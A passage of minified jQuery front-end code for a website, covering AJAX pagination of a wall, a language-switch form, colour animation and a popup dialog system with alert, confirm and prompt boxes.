input[name=target_id]").val(),c=$("div.wall_body input[name=component]").val();$("div.wall_body").css({opacity:.5,filter:"alpha(opacity=50)"}),$.post("/core/ajax/wall.php",{target_id:b,component:c,page:a},function(a){$("div.wall_body").html(a),$("div.wall_body").css({opacity:1,filter:"alpha(opacity=100)"})})}function setLang(a){$("body").append('<form id="lform" style="display:none" method="post" action="/set_lang.php"><input type="hidden" name="lang" value="'+a+'"/></form>'),$("#lform").submit()}!function(a){function b(a){var b;return a&&a.constructor==Array&&3==a.length?a:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]:(b=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(b[1]),2.55*parseFloat(b[2]),2.55*parseFloat(b[3])]:(b=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:(b=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]:colors[jQuery.trim(a).toLowerCase()]}function c(a,c){var d;do{if(d=jQuery.curCSS(a,c),""!=d&&"transparent"!=d||jQuery.nodeName(a,"body"))break;c="backgroundColor"}while(a=a.parentNode);return b(d)}core={verticalOffset:-390,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.2,overlayColor:"#ffffff",draggable:!0,dialogClass:null,alert:function(a,b,c){null==b&&(b=LANG_ATTENTION),this._show_mess(b,a,null,"alert",function(a){c&&c(a)})},confirm:function(a,b,c){null==b&&(b=LANG_CONFIRM),this._show_mess(b,a,null,"confirm",function(a){a&&c(a)})},prompt:function(a,b,c,d){null==c&&(c="Prompt"),this._show_mess(c,a,b,"prompt",function(a){d&&d(a)})},message:function(a){null==a&&(a=""),this._show_mess(a,"","","message")},box_close:function(){a("#popup_container").fadeOut(200,function(){a("#popup_overlay, #popup_container").remove()})},_show_mess:function(b,c,d,e,f){a("#popup_container").length>0&&a("#popup_overlay, #popup_container").remove();var g="<div id='popup_container'><table><tbody><tr><td class='tl'/><td class='b'/><td class='tr'/></tr><tr><td class='b'/><td class='body'><div class='popup_title_wrap'><div class='popup_x_button'/><div id='popup_title'/></div><div id='popup_progress'><img src='/images/progress.gif' alt="+LANG_LOADING+"'...' /></div><div id='popup_content'/><div id='popup_message'/><div id='popup_panel'><span class='ajax-loader'>&nbsp;</span><div id='popup_info'/><input id='popup_ok' type='button' class='button_yes' value='"+LANG_CONTINUE+"'/><input id='popup_cancel' type='button' class='button_no' value='"+LANG_CANCEL+"'/><input id='popup_close' type='button' class='button_no' value='"+LANG_CLOSE+"'/></div></td><td class='b'/></tr><tr><td class='bl'/><td class='b'/><td class='br'/></tr></tbody></table></div>";this._overlay("show"),a("body").append(g),a("#popup_panel input").hide(),this.dialogClass&&a("#popup_container").addClass(this.dialogClass);var h=navigator.userAgent,i=0,j=!1;if(h.indexOf("MSIE")!=-1){j=!0;var k=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;i=h.replace(k,"$2")}var l=j&&i<=6||a(window).height()<480||a(window).width()<700?"absolute":"fixed";switch(a("#popup_container").css({position:l,zIndex:999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text('<span class="box_message_content">'+c+"</span>"),a("#popup_message").html(a("#popup_message").text().replace(/\n/g,"<br />")),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),this._reposition(),this._maintainPosition(!0),e){case"alert":a("#popup_close").show(),a("#popup_close, .popup_x_button").click(function(){core.box_close(),f(!0)}),a("#popup_close").keypress(function(b){27!=b.keyCode&&13!=b.keyCode||a("#popup_close").trigger("click")}),a("#popup_close").focus().select();break;case"confirm":a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){f&&f(!0)}),a("#popup_cancel ,#popup_close, .popup_x_button").click(function(){core.box_close(),f(!1)}),a("#popup_ok").click(function(){core.box_close()}),a("#popup_cancel").focus().select();break;case"prompt":a("#popup_message").append('<input id="popup_prompt" name="popup_prompt" value="'+d+'"/>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").val(LANG_SEND),a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();b&&f&&f(b)}),a("#popup_cancel, .popup_x_button").click(function(){core.box_close(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_close").keypress(function(b){27==b.keyCode&&a("#popup_cancel").trigger("click")}),a("#popup_prompt").focus().select();break;case"message":a("#popup_cancel, #popup_progress").show(),a("#popup_cancel ,#popup_close, .popup_x_button").focus().select().click(function(){core.box_close()})}},_overlay:function(b){switch(b){case"show":this._overlay("hide"),a("body").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:998,top:0,left:0,width:"100%",height:a(document).height(),background:this.overlayColor,opacity:this.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=window.screen.availHeight/2+this.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+this.horizontalOffset;b<0&&(b=0),c<0&&(c=0),a("#popup_container").css({top:b,left:c});var d=navigator.userAgent,e=0,f=!1;if(d.indexOf("MSIE")!=-1){f=!0;var g=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;e=d.replace(g,"$2")}(f&&e<=6||a(window).height()<480||a(window).width()<700)&&(b+=a(window).scrollTop()),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(this.repositionOnResize)switch(b){case!0:a(window).bind("resize",this._reposition);break;case!1:a(window).unbind("resize",this._reposition)}},show_popup_info:function(b,c){this._popup_info(c),a("#popup_info").text(b).show()},hide_popup_info:function(){this.show_popup_info(""),a("#popup_info").text("").hide()},_popup_info:function(b){a("#popup_info").hide(),a("#popup_info").attr("class",b)},show_error_field:function(a){a.animate({backgroundColor:"#e6a4a4"},{duration:200}),a.animate({backgroundColor:"#ffffff"},{duration:200}),a.css({border:"1px solid red"})},hide_error_field:function(a){a.css({border:"1px solid #aaa"})}},jQuery.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(a,d){jQuery.fx.step[d]=function(a){0==a.state&&(a.start=c(a.elem,d),a.end=b(a.end)),a.elem.style[d]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join(",")+")"}})}(jQuery);
